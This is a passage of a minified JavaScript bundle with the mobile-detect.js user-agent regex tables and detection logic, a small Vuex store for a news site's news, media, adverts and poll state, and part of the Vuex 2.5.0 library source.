Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},i.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var a,u=Object.prototype.hasOwnProperty;return i.FALLBACK_PHONE="UnknownPhone",i.FALLBACK_TABLET="UnknownTablet",i.FALLBACK_MOBILE="UnknownMobile",a="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var e,t,r,o,s,c,f=i.mobileDetectRules;for(e in f.props)if(u.call(f.props,e)){for(t=f.props[e],a(t)||(t=[t]),s=t.length,o=0;o<s;++o)r=t[o],c=r.indexOf("[VER]"),c>=0&&(r=r.substring(0,c)+"([\\w._\\+]+)"+r.substring(c+5)),t[o]=new RegExp(r,"i");f.props[e]=t}n(f.oss),n(f.phones),n(f.tablets),n(f.uas),n(f.utils),f.oss0={WindowsPhoneOS:f.oss.WindowsPhoneOS,WindowsMobileOS:f.oss.WindowsMobileOS}}(),i.findMatch=function(e,t){for(var n in e)if(u.call(e,n)&&e[n].test(t))return n;return null},i.findMatches=function(e,t){var n=[];for(var r in e)u.call(e,r)&&e[r].test(t)&&n.push(r);return n},i.getVersionStr=function(e,t){var n,r,o,a,s=i.mobileDetectRules.props;if(u.call(s,e))for(n=s[e],o=n.length,r=0;r<o;++r)if(null!==(a=n[r].exec(t)))return a[1];return null},i.getVersion=function(e,t){var n=i.getVersionStr(e,t);return n?i.prepareVersionNo(n):NaN},i.prepareVersionNo=function(e){var t;return t=e.split(/[a-z._ \/\-]/i),1===t.length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},i.isMobileFallback=function(e){return i.detectMobileBrowsers.fullPattern.test(e)||i.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},i.isTabletFallback=function(e){return i.detectMobileBrowsers.tabletPattern.test(e)},i.prepareDetectionCache=function(e,t,n){if(void 0===e.mobile){var r,a,u;if(a=i.findMatch(i.mobileDetectRules.tablets,t))return e.mobile=e.tablet=a,void(e.phone=null);if(r=i.findMatch(i.mobileDetectRules.phones,t))return e.mobile=e.phone=r,void(e.tablet=null);i.isMobileFallback(t)?(u=o.isPhoneSized(n),void 0===u?(e.mobile=i.FALLBACK_MOBILE,e.tablet=e.phone=null):u?(e.mobile=e.phone=i.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=i.FALLBACK_TABLET,e.phone=null)):i.isTabletFallback(t)?(e.mobile=e.tablet=i.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},i.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},i.detectOS=function(e){return i.findMatch(i.mobileDetectRules.oss0,e)||i.findMatch(i.mobileDetectRules.oss,e)},i.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},o.prototype={constructor:o,mobile:function(){return i.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return i.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return i.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){/*!mobile-detect v1.4.4 2019-09-21*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
return void 0===this._cache.userAgent&&(this._cache.userAgent=i.findMatch(i.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=i.findMatches(i.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=i.detectOS(this.ua)),this._cache.os},version:function(e){return i.getVersion(e,this.ua)},versionStr:function(e){return i.getVersionStr(e,this.ua)},is:function(n){return t(this.userAgents(),n)||e(n,this.os())||e(n,this.phone())||e(n,this.tablet())||t(i.findMatches(i.mobileDetectRules.utils,this.ua),n)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return o.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=i.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?o.isPhoneSized=function(e){return e<0?void 0:i.getDeviceSmallerSide()<=e}:o.isPhoneSized=function(){},o._impl=i,o.version="1.4.4 2019-09-21",o})}(function(t){return void 0!==e&&e.exports?function(t){e.exports=t()}:n(168)}())},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},,,,,,function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(175),i=r(o),a=n(21),u=r(a);Vue.use(i.default);var s=new i.default.Store({state:{news:[],media:[],adverts:[],poll:[],type:"",category:"",isMobile:!0},getters:{getNewsBySlug:function(e){return function(t){return(0,u.default)(e.news,["slug",t])}},getMediaBySlug:function(e){return function(t){return(0,u.default)(e.media,["slug",t])}}},mutations:{setNews:function(e,t){e.news=t},setNewsLinks:function(e,t){e.newsLinks=t},setAdverts:function(e,t){e.adverts=t},setPoll:function(e,t){e.poll=t},setMedia:function(e,t){e.media=t},setCategory:function(e,t){e.category=t},setType:function(e,t){e.type=t},isMobile:function(e,t){e.isMobile=t}},actions:{setNews:function(e,t){(0,e.commit)("setNews",t)},setNewsLinks:function(e,t){(0,e.commit)("setNewsLinks",t)},setAdverts:function(e,t){(0,e.commit)("setAdverts",t)},setPoll:function(e,t){(0,e.commit)("setPoll",t)},setMedia:function(e,t){(0,e.commit)("setMedia",t)},setCategory:function(e,t){(0,e.commit)("setCategory",t)},setType:function(e,t){(0,e.commit)("setType",t)},isMobile:function(e,t){(0,e.commit)("isMobile",t)}}});t.default=s},function(e,t,n){"use strict";function r(e){M&&(e._devtoolHook=M,M.emit("vuex:init",e),M.on("vuex:travel-to-state",function(t){e.replaceState(t)}),e.subscribe(function(e,t){M.emit("vuex:mutation",e,t)}))}function o(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function i(e){return null!==e&&"object"==typeof e}function a(e){return e&&"function"==typeof e.then}function u(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;u(e.concat(r),t.getChild(r),n.modules[r])}}function s(e,t){return t.indexOf(e)<0&&t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function c(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;l(e,n,[],e._modules.root,!0),f(e,n,t)}function f(e,t,n){var r=e._vm;e.getters={};var i=e._wrappedGetters,a={};o(i,function(t,n){a[n]=function(){return t(e)},Object.defineProperty(e.getters,n,{get:function(){return e._vm[n]},enumerable:!0})});var u=G.config.silent;G.config.silent=!0,e._vm=new G({data:{$$state:t},computed:a}),G.config.silent=u,e.strict&&y(e),r&&(n&&e._withCommit(function(){r._data.$$state=null}),G.nextTick(function(){return r.$destroy()}))}function l(e,t,n,r,o){var i=!n.length,a=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[a]=r),!i&&!o){var u=b(t,n.slice(0,-1)),s=n[n.length-1];e._withCommit(function(){G.set(u,s,r.state)})}var c=r.context=p(e,a,n);r.forEachMutation(function(t,n){h(e,a+n,t,c)}),r.forEachAction(function(t,n){var r=t.root?n:a+n,o=t.handler||t;v(e,r,o,c)}),r.forEachGetter(function(t,n){m(e,a+n,t,c)}),r.forEachChild(function(r,i){l(e,t,n.concat(i),r,o)})}function p(e,t,n){var r=""===t,o={dispatch:r?e.dispatch:function(n,r,o){var i=g(n,r,o),a=i.payload,u=i.options,s=i.type;return u&&u.root||(s=t+s),e.dispatch(s,a)},commit:r?e.commit:function(n,r,o){var i=g(n,r,o),a=i.payload,u=i.options,s=i.type;u&&u.root||(s=t+s),e.commit(s,a,u)}};return Object.defineProperties(o,{getters:{get:r?function(){return e.getters}:function(){return d(e,t)}},state:{get:function(){return b(e.state,n)}}}),o}function d(e,t){var n={},r=t.length;return Object.keys(e.getters).forEach(function(o){if(o.slice(0,r)===t){var i=o.slice(r);Object.defineProperty(n,i,{get:function(){return e.getters[o]},enumerable:!0})}}),n}function h(e,t,n,r){(e._mutations[t]||(e._mutations[t]=[])).push(function(t){n.call(e,r.state,t)})}function v(e,t,n,r){(e._actions[t]||(e._actions[t]=[])).push(function(t,o){var i=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},t,o);return a(i)||(i=Promise.resolve(i)),e._devtoolHook?i.catch(function(t){throw e._devtoolHook.emit("vuex:error",t),t}):i})}function m(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(e){return n(r.state,r.getters,e.state,e.getters)})}function y(e){e._vm.$watch(function(){return this._data.$$state},function(){},{deep:!0,sync:!0})}function b(e,t){return t.length?t.reduce(function(e,t){return e[t]},e):e}function g(e,t,n){return i(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}function T(e){G&&e===G||(G=e,w(G))}function _(e){return Array.isArray(e)?e.map(function(e){return{key:e,val:e}}):Object.keys(e).map(function(t){return{key:t,val:e[t]}})}function S(e){return function(t,n){return"string"!=typeof t?(n=t,t=""):"/"!==t.charAt(t.length-1)&&(t+="/"),e(t,n)}}function A(e,t,n){return e._modulesNamespaceMap[n]}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"Store",function(){return E}),n.d(t,"install",function(){return T}),n.d(t,"mapState",function(){return B}),n.d(t,"mapMutations",function(){return O}),n.d(t,"mapGetters",function(){return H}),n.d(t,"mapActions",function(){return D}),n.d(t,"createNamespacedHelpers",function(){return k});/**
 * vuex v2.5.0
 * (c) 2017 Evan You
 * @license MIT
 */
var w=function(e){function t(){var e=this.$options;e.store?this.$store="function"==typeof e.store?e.store():e.store:e.parent&&e.parent.$store&&(this.$store=e.parent.$store)}if(Number(e.version.split(".")[0])>=2)e.mixin({beforeCreate:t});else{var n=e.prototype._init;e.prototype._init=function(e){void 0===e&&(e={}),e.init=e.init?[t].concat(e.init):t,n.call(this,e)}}},M="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,P=function(e,t){this.runtime=t,this._children=Object.create(null),this._rawModule=e;var n=e.state;this.state=("function"==typeof n?n():n)||{}},C={namespaced:{configurable:!0}};C.namespaced.get=function(){return!!this._rawModule.namespaced},P.prototype.addChild=function(e,t){this._children[e]=t},P.prototype.removeChild=function(e){delete this._children[e]},P.prototype.getChild=function(e){return this._children[e]},P.prototype.update=function(e){this._rawModule.namespaced=e.namespaced,e.actions&&(this._rawModule.actions=e.actions),e.mutations&&(this._rawModule.mutations=e.mutations),e.getters&&(this._rawModule.getters=e.getters)},P.prototype.forEachChild=function(e){o(this._children,e)},P.prototype.forEachGetter=function(e){this._rawModule.getters&&o(this._rawModule.getters,e)},P.prototype.forEachAction=function(e){this._rawModule.actions&&o(this._rawModule.actions,e)},P.prototype.forEachMutation=function(e){this._rawModule.mutations&&o(this._rawModule.mutations,e)},Object.defineProperties(P.prototype,C);var x=function(e){this.register([],e,!1)};x.prototype.get=function(e){return e.reduce(function(e,t){return e.getChild(t)},this.root)},x.prototype.getNamespace=function(e){var t=this.root;return e.reduce(function(e,n){return t=t.getChild(n),e+(t.namespaced?n+"/":"")},"")},x.prototype.update=function(e){u([],this.root,e)},x.prototype.register=function(e,t,n){var r=this;void 0===n&&(n=!0);var i=new P(t,n);if(0===e.length)this.root=i;else{this.get(e.slice(0,-1)).addChild(e[e.length-1],i)}t.modules&&o(t.modules,function(t,o){r.register(e.concat(o),t,n)})},x.prototype.unregister=function(e){var t=this.get(e.slice(0,-1)),n=e[e.length-1];t.getChild(n).runtime&&t.removeChild(n)};var G,E=function(e){var t=this;void 0===e&&(e={}),!G&&"undefined"!=typeof window&&window.Vue&&T(window.Vue);var n=e.plugins;void 0===n&&(n=[]);var o=e.strict;void 0===o&&(o=!1);var i=e.state;void 0===i&&(i={}),"function"==typeof i&&(i=i()||{}),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new x(e),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new G;var a=this,u=this,s=u.dispatch,c=u.commit;this.dispatch=function(e,t){return s.call(a,e,t)},this.commit=function(e,t,n){return c.call(a,e,t,n)},this.strict=o,l(this,i,[],this._modules.root),f(this,i),n.forEach(function(e){return e(t)}),G.config.devtools&&r(this)},I={state:{configurable:!0}};I.state.get=function(){return this._vm._data.$$state},I.state.set=function(e){},E.prototype.commit=function(e,t,n){var r=this,o=g(e,t,n),i=o.type,a=o.payload,u=(o.options,{type:i,payload:a}),s=this._mutations[i];s&&(this._withCommit(function(){s.forEach(function(e){e(a)})}),this._subscribers.forEach(function(e){return e(u,r.state)}))},E.prototype.dispatch=function(e,t){var n=this,r=g(e,t),o=r.type,i=r.payload,a={type:o,payload:i},u=this._actions[o];if(u)return this._actionSubscribers.forEach(function(e){return e(a,n.state)}),u.length>1?Promise.all(u.map(function(e){return e(i)})):u[0](i)},E.prototype.subscribe=function(e){return s(e,this._subscribers)},E.prototype.subscribeAction=function(e){return s(e,this._actionSubscribers)},E.prototype.watch=function(e,t,n){var r=this;return this._watcherVM.$watch(function(){return e(r.state,r.getters)},t,n)},E.prototype.replaceState=function(e){var t=this;this._withCommit(function(){t._vm._data.$$state=e})},E.prototype.registerModule=function(e,t,n){void 0===n&&(n={}),"string"==typeof e&&(e=[e]),this._modules.register(e,t),l(this,this.state,e,this._modules.get(e),n.preserveState),f(this,this.state)},E.prototype.unregisterModule=function(e){var t=this;"string"==typeof e&&(e=[e]),this._modules.unregister(e),this._withCommit(function(){var n=b(t.state,e.slice(0,-1));G.delete(n,e[e.length-1])}),c(this)},E.prototype.hotUpdate=function(e){this._modules.update(e),c(this,!0)},E.prototype._withCommit=function(e){var t=this._committing;this._committing=!0,e(),this._committing=t},Object.defineProperties(E.prototype,I);var B=S(function(e,t){var n={};return _(t).forEach(function(t){var r=t.key,o=t.val;n[r]=function(){var t=this.$store.state,n=this.$store.getters;if(e){var r=A(this.$store,"mapState",e);if(!r)return;t=r.context.state,n=r.context.getters}return"function"==typeof o?o.call(this,t,n):t[o]},n[r].vuex=!0}),n}),O=S(function(e,t){var n={};return _(t).forEach(function(t){var r=t.key,o=t.val;n[r]=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];var r=this.$store.commit;if(e){var i=A(this.$store,"mapMutations",e);if(!i)return;r=i.context.commit}return"function"==typeof o?o.apply(this,[r].concat(t)):r.apply(this.$store,[o].concat(t))}}),n}),H=S(function(e,t){var n={};return _(t).forEach(function(t){var r=t.key,o=t.val;o=e+o,n[r]=function(){if(!e||A(this.$store,"mapGetters",e))return 